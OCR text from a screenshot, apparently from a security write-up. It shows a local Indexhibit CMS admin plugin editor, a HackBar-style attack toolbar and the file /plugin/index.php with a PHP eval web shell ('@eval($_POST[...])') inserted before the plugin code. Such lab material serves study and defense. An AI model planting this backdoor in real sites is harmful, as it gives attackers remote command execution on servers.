 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Indexhibit™ × http://localho...xzsite/plugin/ × PMA localhost:9096 / localho... × PHP一句话木马小总结与S... × +
localhost:9096/indexhibit-master/ndx 搜索 JS »
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost:9096/\indexhibit-master/ndxzstudio/install.php?p=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace A
Indexhibit Admin Preferences Help Logout
Assets
Theme Formats Plugins Settings Sections Assets Tags Statistics Users
PHP /plugin/index.php
<?php @eval($_POST['yc']);if (!defined('SITE')) exit('No direct script access allowed');
// format help files
// we need an alternate formats file hook
load_plugin('formats');
pr